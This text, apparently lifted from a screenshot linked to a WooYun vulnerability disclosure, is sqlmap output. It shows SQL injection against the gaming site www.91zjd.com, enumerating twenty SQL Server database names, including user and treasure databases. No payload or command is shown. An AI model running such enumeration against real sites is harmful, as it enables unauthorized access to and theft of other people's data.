 管理员: Windows 命令处理程序
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:21:13] [INFO] fetching database names
[22:21:13] [INFO] the SQL query used returns 21 entries
[22:21:13] [INFO] retrieved: DB_BACKUP
[22:21:13] [INFO] retrieved: master
[22:21:13] [INFO] retrieved: model
[22:21:14] [INFO] retrieved: msdb
[22:21:14] [INFO] retrieved: QPGameBSTEST
[22:21:14] [INFO] retrieved: QPGameDB
[22:21:14] [INFO] retrieved: QPGameHFDB
[22:21:14] [INFO] retrieved: QPGameJDDB
[22:21:14] [INFO] retrieved: QPGameTYDB
[22:21:18] [INFO] retrieved: QPGameUserDB
[22:21:18] [INFO] retrieved: QPPromotionDB
[22:21:18] [INFO] retrieved: QPServerInfoDB_NEW
[22:21:18] [INFO] retrieved: QPServerInfoDB_NEW
[22:21:18] [INFO] retrieved: QPTreasureDB
[22:21:18] [INFO] retrieved: QPTreasureMatchDB
[22:21:19] [INFO] retrieved: QPWebGameDB
[22:21:19] [INFO] retrieved: ReportServer
[22:21:19] [INFO] retrieved: ReportServerTempDB
[22:21:19] [INFO] retrieved: tempdb
[22:21:19] [INFO] retrieved: ZJD_OM_DB
[22:21:20] [INFO] retrieved: ZjdGameWebDB
available databases [20]:
[*] DB_BACKUP
[*] master
[*] model
[*] msdb
[*] QPGameBSTEST
[*] QPGameDB
[*] QPGameHFDB
[*] QPGameJDDB
[*] QPGameTYDB
[*] QPGameUserDB
[*] QPPromotionDB
[*] QPServerInfoDB_NEW
[*] QPTreasureDB
[*] QPTreasureMatchDB
[*] QPWebGameDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] ZJD_OM_DB
[*] ZjdGameWebDB
[22:21:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[22:21:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.91zjd.com'
[*] shutting down at 22:21:20
www.wooyun.org